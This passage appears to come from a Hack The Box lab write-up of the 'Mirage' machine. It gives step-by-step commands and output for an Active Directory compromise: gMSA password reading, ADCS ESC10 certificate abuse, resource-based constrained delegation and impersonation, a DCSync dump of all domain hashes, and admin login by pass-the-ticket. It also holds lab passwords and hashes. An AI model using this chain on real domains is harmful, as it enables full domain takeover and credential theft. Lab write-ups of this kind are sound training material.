Get-ADUser -Identity "JAVIER.MMARSHALL" -Properties Enabled
DistinguishedName : CN=javier.mmarshall,OU=Users,OU=Disabled,DC=mirage,DC=htb
Enabled : False
GivenName : javier.mmarshall
Name : javier.mmarshall
ObjectClass : user
ObjectGUID : c52e731b-30c1-439c-a6b9-0c2f804e5f08
SamAccountName : javier.mmarshall
SID : S-1-5-21-2127163471-3824721834-2568365109-1108
Surname :
UserPrincipalName : javier.mmarshall@mirage.htb
DistinguishedName : CN=javier.mmarshall,OU=Users,OU=Disabled,DC=mirage,DC=htb
Enabled : False
GivenName : javier.mmarshall
Name : javier.mmarshall
ObjectClass : user
ObjectGUID : c52e731b-30c1-439c-a6b9-0c2f804e5f08
SamAccountName : javier.mmarshall
SID : S-1-5-21-2127163471-3824721834-2568365109-1108
Surname :
UserPrincipalName : javier.mmarshall@mirage.htb
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>
Now we run the following commandin winrm session to Enable AD user and copy logon hours
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> $Password = ConvertTo-SecureString "1day@atime" -AsPlainText -Force
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> $Cred = New-Object System.Management.Automation.PSCredential ("MIRAGE\mark.bbond", $Password)
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Enable-ADAccount -Identity javier.mmarshall -Credential $Cred
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> $logonhours = Get-ADUser mark.bbond -Properties LogonHours | Select-Object -ExpandProperty LogonHours
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> [byte[]]$hours1 = $logonhours
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Set-ADUser -Identity javier.mmarshall -Credential $Cred -Replace @{logonhours = $hours1}
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Get-ADUser -Identity "JAVIER.MMARSHALL" -Properties Enabled
Get-ADUser -Identity "JAVIER.MMARSHALL" -Properties Enabled
DistinguishedName : CN=javier.mmarshall,OU=Users,OU=Disabled,DC=mirage,DC=htb
Enabled : True
GivenName : javier.mmarshall
Name : javier.mmarshall
ObjectClass : user
ObjectGUID : c52e731b-30c1-439c-a6b9-0c2f804e5f08
SamAccountName : javier.mmarshall
SID : S-1-5-21-2127163471-3824721834-2568365109-1108
Surname :
UserPrincipalName : javier.mmarshall@mirage.htb
DistinguishedName : CN=javier.mmarshall,OU=Users,OU=Disabled,DC=mirage,DC=htb
Enabled : True
GivenName : javier.mmarshall
Name : javier.mmarshall
ObjectClass : user
ObjectGUID : c52e731b-30c1-439c-a6b9-0c2f804e5f08
SamAccountName : javier.mmarshall
SID : S-1-5-21-2127163471-3824721834-2568365109-1108
Surname :
UserPrincipalName : javier.mmarshall@mirage.htb
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>

ReadGMSA
Now this user has ReadGMSA permission on another user MIRAGE-SERVICES.
Using bloodyAD, we read the msDS-ManagedPassword attribute:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ bloodyAD --host dc01.mirage.htb -k -d mirage.htb -u mark.bbond -p '1day@atime' set password javier.mmarshall 'Password123!'
[+] Password changed successfully!
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ bloodyAD --kerberos --host dc01.mirage.htb -d mirage.htb -u javier.mmarshall -p 'Password123!' get object mirage-service$ --attr msDS-ManagedPassword
distinguishedName: CN=Mirage-Service,CN=Managed Service Accounts,DC=mirage,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:305806d84f7c1be93a07aaf40f0c7866
msDS-ManagedPassword.B64ENCODED: 43A01mr7V2LGukxowctrHCsLubtNUHxw2zYf7l0REqmep3mfMpizCXlvhv0n8SFG/WKSApJsujGp2+unu/xA6F2fLD4H5Oji/mVHYkkf+iwXjf6Z9TbzVkLGELgt/k2PI4rIz600cfYmFq99AN8ZJ9VZQEqRcmQoaRqi51nSfaNRuOVR79CGl/QQcOJv8eV11UgfjwPtx3lHp1cXHIy4UBQu9O0O5W0Qft82GuB3/M7dTM/YiOxkObGdzWweR2k/J+xvj8dsio9QfPb9QxOE18n/ssnlSxEI8BhE7fBliyLGN7x/pw7lqD/dJNzJqZEmBLLVRUbhprzmG29yNSSjog==
Mirage-Service$.ccache:305806d84f7c1be93a07aaf40f0c7866
If we look in BloodHound, there is no data showing any outbound object control or similar. However, if we check the writable properties of Mirage-Service, we find something interesting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-getTGT mirage.htb/Mirage-Service$ -hashes :305806d84f7c1be93a07aaf40f0c7866 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Mirage-Service$.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ export KRB5CCNAME=Mirage-Service$.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ bloodyAD --host dc01.mirage.htb --dc-ip $IP -d mirage.htb -u Mirage-Service$ -k get writable --detail
distinguishedName: CN=TPM Devices,DC=mirage,DC=htb
msTPM-InformationObject: CREATE_CHILD
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=mirage,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=mark.bbond,OU=Users,OU=Support,OU=IT_Staff,DC=mirage,DC=htb
manager: WRITE
mail: WRITE
msDS-HABSeniorityIndex: WRITE
msDS-PhoneticDisplayName: WRITE
msDS-PhoneticCompanyName: WRITE
msDS-PhoneticDepartment: WRITE
msDS-PhoneticLastName: WRITE
msDS-PhoneticFirstName: WRITE
msDS-SourceObjectDN: WRITE
msDS-AllowedToDelegateTo: WRITE
altSecurityIdentities: WRITE
servicePrincipalName: WRITE
userPrincipalName: WRITE
legacyExchangeDN: WRITE
otherMailbox: WRITE
showInAddressBook: WRITE
systemFlags: WRITE
division: WRITE
objectGUID: WRITE
name: WRITE
displayNamePrintable: WRITE
proxyAddresses: WRITE
company: WRITE
department: WRITE
co: WRITE
dn: WRITE
initials: WRITE
givenName: WRITE
description: WRITE
title: WRITE
ou: WRITE
o: WRITE
sn: WRITE
objectCategory: WRITE
cn: WRITE
objectClass: WRITE
distinguishedName: CN=Mirage-Service,CN=Managed Service Accounts,DC=mirage,DC=htb
thumbnailPhoto: WRITE
pager: WRITE
mobile: WRITE
homePhone: WRITE
userSMIMECertificate: WRITE
msDS-ExternalDirectoryObjectId: WRITE
msDS-cloudExtensionAttribute20: WRITE
msDS-cloudExtensionAttribute19: WRITE
msDS-cloudExtensionAttribute18: WRITE
msDS-cloudExtensionAttribute17: WRITE
msDS-cloudExtensionAttribute16: WRITE
msDS-cloudExtensionAttribute15: WRITE
msDS-cloudExtensionAttribute14: WRITE
msDS-cloudExtensionAttribute13: WRITE
msDS-cloudExtensionAttribute12: WRITE
msDS-cloudExtensionAttribute11: WRITE
msDS-cloudExtensionAttribute10: WRITE
msDS-cloudExtensionAttribute9: WRITE
msDS-cloudExtensionAttribute8: WRITE
msDS-cloudExtensionAttribute7: WRITE
msDS-cloudExtensionAttribute6: WRITE
msDS-cloudExtensionAttribute5: WRITE
msDS-cloudExtensionAttribute4: WRITE
msDS-cloudExtensionAttribute3: WRITE
msDS-cloudExtensionAttribute2: WRITE
msDS-cloudExtensionAttribute1: WRITE
msDS-GeoCoordinatesLongitude: WRITE
msDS-GeoCoordinatesLatitude: WRITE
msDS-GeoCoordinatesAltitude: WRITE
msDS-AllowedToActOnBehalfOfOtherIdentity: WRITE
msDS-HostServiceAccount: WRITE
msPKI-CredentialRoamingTokens: WRITE
msDS-FailedInteractiveLogonCountAtLastSuccessfulLogon: WRITE
msDS-FailedInteractiveLogonCount: WRITE
msDS-LastFailedInteractiveLogonTime: WRITE
msDS-LastSuccessfulInteractiveLogonTime: WRITE
msDS-SupportedEncryptionTypes: WRITE
msPKIAccountCredentials: WRITE
msPKIDPAPIMasterKeys: WRITE
msPKIRoamingTimeStamp: WRITE
mSMQDigests: WRITE
mSMQSignCertificates: WRITE
userSharedFolderOther: WRITE
userSharedFolder: WRITE
otherIpPhone: WRITE
ipPhone: WRITE
assistant: WRITE
primaryInternationalISDNNumber: WRITE
primaryTelexNumber: WRITE
otherMobile: WRITE
otherFacsimileTelephoneNumber: WRITE
userCert: WRITE
homePostalAddress: WRITE
personalTitle: WRITE
otherHomePhone: WRITE
streetAddress: WRITE
otherPager: WRITE
info: WRITE
otherTelephone: WRITE
userCertificate: WRITE
preferredDeliveryMethod: WRITE
registeredAddress: WRITE
internationalISDNNumber: WRITE
x121Address: WRITE
facsimileTelephoneNumber: WRITE
teletexTerminalIdentifier: WRITE
telexNumber: WRITE
telephoneNumber: WRITE
physicalDeliveryOfficeName: WRITE
postOfficeBox: WRITE
postalCode: WRITE
postalAddress: WRITE
street: WRITE
st: WRITE
l: WRITE
c: WRITE
Here we can see that Mirage-Service has a lot of writable properties. One interesting writable is altSecurityIdentities, which can be used for S4U2Self delegation or impersonation tricks.
But the most important one is AllowedToActOnBehalfOfOtherIdentity — core to Resource-Based Constrained Delegation (RBCD) — which allows impersonation to a service.
ADCS ESC 10
Now, using Certipy, update the altSecurityIdentities of mark.bbond to DC01$.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ certipy -debug account -u 'Mirage-Service$@mirage.htb' -hashes :305806d84f7c1be93a07aaf40f0c7866 -k -target dc01.mirage.htb -ns $IP -dns-tcp -timeout 10 -upn 'DC01$@mirage.htb' -user 'mark.bbond' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[+] Domain retrieved from CCache: MIRAGE.HTB
[+] Username retrieved from CCache: Mirage-Service$
[+] Nameserver: '10.129.119.87'
[+] DC IP: None
[+] DC Host: 'dc01.mirage.htb'
[+] Target IP: None
[+] Remote Name: 'dc01.mirage.htb'
[+] Domain: 'MIRAGE.HTB'
[+] Username: 'MIRAGE-SERVICE$'
[+] Trying to resolve 'dc01.mirage.htb' at '10.129.119.87'
[+] Resolved 'dc01.mirage.htb' from cache: 10.129.119.87
[+] Authenticating to LDAP server using Kerberos authentication
[+] Using LDAP channel binding for Kerberos authentication
[+] Checking for Kerberos ticket cache
[+] Loaded Kerberos cache from Mirage-Service$.ccache
[+] Using TGT from cache
[+] Username retrieved from CCache credential: Mirage-Service$
[+] Getting TGS for 'HOST/dc01.mirage.htb'
[+] Got TGS for 'HOST/dc01.mirage.htb'
[+] LDAP Kerberos authentication successful
[+] Bound to ldaps://10.129.119.87:636 - ssl
[+] Default path: DC=mirage,DC=htb
[+] Configuration path: CN=Configuration,DC=mirage,DC=htb
[*] Updating user 'mark.bbond':
userPrincipalName : DC01$@mirage.htb
[*] Successfully updated 'mark.bbond'
After updating the UPN to DC01, we request the certificate. This certificate is used to enable an RBCD attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-getTGT 'mirage.htb/mark.bbond:1day@atime'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in mark.bbond.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ export KRB5CCNAME=mark.bbond.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ certipy req -k -dc-ip $IP -target 'dc01.mirage.htb' -ca 'mirage-DC01-CA' -template 'User' -ns $IP -dns-tcp -timeout 10 -dc-host dc01.mirage.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 10
[*] Successfully requested certificate
[*] Got certificate with UPN 'DC01$@mirage.htb'
[*] Certificate object SID is 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Saving certificate and private key to 'dc01.pfx'
[*] Wrote certificate and private key to 'dc01.pfx'
Now we revert the UPN back to the original user.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ unset KRB5CCNAME
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ certipy account -u 'Mirage-Service$@mirage.htb' -hashes :305806d84f7c1be93a07aaf40f0c7866 -k -target dc01.mirage.htb -ns $IP -dns-tcp -timeout 10 -upn 'mark.bbond@mirage.htb' -user 'mark.bbond' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] KRB5CCNAME environment variable not set
[*] Updating user 'mark.bbond':
userPrincipalName : mark.bbond@mirage.htb
[*] Successfully updated 'mark.bbond'
Resource-Based Constrained Delegation
Now, using the certificate generated earlier, we take an LDAP shell to enable RBCD from the DC.
1
certipy auth -pfx dc01.pfx -domain mirage.htb -dc-ip $IP -ldap-shell
1
set_rbcd DC01$ nathan.aadam
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ certipy auth -pfx dc01.pfx -domain mirage.htb -dc-ip $IP -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'DC01$@mirage.htb'
[*] Security Extension SID: 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Connecting to 'ldaps://10.129.119.87:636'
[*] Authenticated to '10.129.119.87' as: 'u:MIRAGE\\DC01$'
Type help for list of commands
# set_rbcd DC01$ nathan.aadam
Found Target DN: CN=DC01,OU=Domain Controllers,DC=mirage,DC=htb
Target SID: S-1-5-21-2127163471-3824721834-2568365109-1000
Found Grantee DN: CN=nathan.aadam,OU=Users,OU=Admins,OU=IT_Staff,DC=mirage,DC=htb
Grantee SID: S-1-5-21-2127163471-3824721834-2568365109-1110
Delegation rights modified successfully!
nathan.aadam can now impersonate users on DC01$ via S4U2Proxy
# exit
Bye!
After configuring RBCD, obtain a new ticket for nathan.aadam:
1
2
3
impacket-getST -spn 'CIFS/dc01.mirage.htb' -impersonate 'DC01$' 'MIRAGE.HTB/nathan.aadam:3edc#EDC3' -k
export KRB5CCNAME=DC01$@CIFS_dc01.mirage.htb@MIRAGE.HTB.ccache
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-getST -spn 'CIFS/dc01.mirage.htb' -impersonate 'DC01$' 'MIRAGE.HTB/nathan.aadam:3edc#EDC3' -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating DC01$
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$@CIFS_dc01.mirage.htb@MIRAGE.HTB.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ export KRB5CCNAME=DC01\$@CIFS_dc01.mirage.htb@MIRAGE.HTB.ccache
DcSync
Dump the domain hashes using the new ticket for nathan.aadam:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-secretsdump -k -no-pass dc01.mirage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
mirage.htb\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7be6d4f3c2b9c0e3560f5a29eeb1afb3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1adcc3d4a7f007ca8ab8a3a671a66127:::
mirage.htb\Dev_Account_A:1104:aad3b435b51404eeaad3b435b51404ee:3db621dd880ebe4d22351480176dba13:::
mirage.htb\Dev_Account_B:1105:aad3b435b51404eeaad3b435b51404ee:fd1a971892bfd046fc5dd9fb8a5db0b3:::
mirage.htb\david.jjackson:1107:aad3b435b51404eeaad3b435b51404ee:ce781520ff23cdfe2a6f7d274c6447f8:::
mirage.htb\javier.mmarshall:1108:aad3b435b51404eeaad3b435b51404ee:694fba7016ea1abd4f36d188b3983d84:::
mirage.htb\mark.bbond:1109:aad3b435b51404eeaad3b435b51404ee:8fe1f7f9e9148b3bdeb368f9ff7645eb:::
mirage.htb\nathan.aadam:1110:aad3b435b51404eeaad3b435b51404ee:1cdd3c6d19586fd3a8120b89571a04eb:::
mirage.htb\svc_mirage:2604:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:b5b26ce83b5ad77439042fbf9246c86c:::
Mirage-Service$:1112:aad3b435b51404eeaad3b435b51404ee:305806d84f7c1be93a07aaf40f0c7866:::
[*] Kerberos keys grabbed
mirage.htb\Administrator:aes256-cts-hmac-sha1-96:09454bbc6da252ac958d0eaa211293070bce0a567c0e08da5406ad0bce4bdca7
mirage.htb\Administrator:aes128-cts-hmac-sha1-96:47aa953930634377bad3a00da2e36c07
mirage.htb\Administrator:des-cbc-md5:e02a73baa10b8619
krbtgt:aes256-cts-hmac-sha1-96:95f7af8ea1bae174de9666c99a9b9edeac0ca15e70c7246cab3f83047c059603
krbtgt:aes128-cts-hmac-sha1-96:6f790222a7ee5ba9d2776f6ee71d1bfb
krbtgt:des-cbc-md5:8cd65e54d343ba25
mirage.htb\Dev_Account_A:aes256-cts-hmac-sha1-96:e4a6658ff9ee0d2a097864d6e89218287691bf905680e0078a8e41498f33fd9a
mirage.htb\Dev_Account_A:aes128-cts-hmac-sha1-96:ceee67c4feca95b946e78d89cb8b4c15
mirage.htb\Dev_Account_A:des-cbc-md5:26dce5389b921a52
mirage.htb\Dev_Account_B:aes256-cts-hmac-sha1-96:5c320d4bef414f6a202523adfe2ef75526ff4fc6f943aaa0833a50d102f7a95d
mirage.htb\Dev_Account_B:aes128-cts-hmac-sha1-96:e05bdceb6b470755cd01fab2f526b6c0
mirage.htb\Dev_Account_B:des-cbc-md5:e5d07f57e926ecda
mirage.htb\david.jjackson:aes256-cts-hmac-sha1-96:3480514043b05841ecf08dfbf33d81d361e51a6d03ff0c3f6d51bfec7f09dbdb
mirage.htb\david.jjackson:aes128-cts-hmac-sha1-96:bd841caf9cd85366d254cd855e61cd5e
mirage.htb\david.jjackson:des-cbc-md5:76ef68d529459bbc
mirage.htb\javier.mmarshall:aes256-cts-hmac-sha1-96:20acfd56be43c1123b3428afa66bb504a9b32d87c3269277e6c917bf0e425502
mirage.htb\javier.mmarshall:aes128-cts-hmac-sha1-96:9d2fc7611e15be6fe16538ebb3b2ad6a
mirage.htb\javier.mmarshall:des-cbc-md5:6b3d51897fdc3237
mirage.htb\mark.bbond:aes256-cts-hmac-sha1-96:dc423caaf884bb869368859c59779a757ff38a88bdf4197a4a284b599531cd27
mirage.htb\mark.bbond:aes128-cts-hmac-sha1-96:78fcb9736fbafe245c7b52e72339165d
mirage.htb\mark.bbond:des-cbc-md5:d929fb462ae361a7
mirage.htb\nathan.aadam:aes256-cts-hmac-sha1-96:b536033ac796c7047bcfd47c94e315aea1576a97ff371e2be2e0250cce64375b
mirage.htb\nathan.aadam:aes128-cts-hmac-sha1-96:b1097eb42fd74827c6d8102a657e28ff
mirage.htb\nathan.aadam:des-cbc-md5:5137a74f40f483c7
mirage.htb\svc_mirage:aes256-cts-hmac-sha1-96:937efa5352253096b3b2e1d31a9f378f422d9e357a5d4b3af0d260ba1320ba5e
mirage.htb\svc_mirage:aes128-cts-hmac-sha1-96:8d382d597b707379a254c60b85574ab1
mirage.htb\svc_mirage:des-cbc-md5:2f13c12f9d5d6708
DC01$:aes256-cts-hmac-sha1-96:4a85665cd877c7b5179c508e5bc4bad63eafe514f7cedb0543930431ef1e422b
DC01$:aes128-cts-hmac-sha1-96:94aa2a6d9e156b7e8c03a9aad4af2cc1
DC01$:des-cbc-md5:cb19ce2c733b3ba8
Mirage-Service$:aes256-cts-hmac-sha1-96:80bada65a4f84fb9006013e332105db15ac6f07cb9987705e462d9491c0482ae
Mirage-Service$:aes128-cts-hmac-sha1-96:ff1d75e3a88082f3dffbb2b8e3ff17dd
Mirage-Service$:des-cbc-md5:c42ffd455b91f208
[*] Cleaning up...
Access as Adminnistrator
Get the ticket from administrator and log in using admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-getTGT 'mirage.htb/Administrator' -hashes :7be6d4f3c2b9c0e3560f5a29eeb1afb3 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ evil-winrm -i dc01.mirage.htb -r MIRAGE.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
************b4d9949f915a774631e7
*Evil-WinRM* PS C:\Users\Administrator\Documents> exit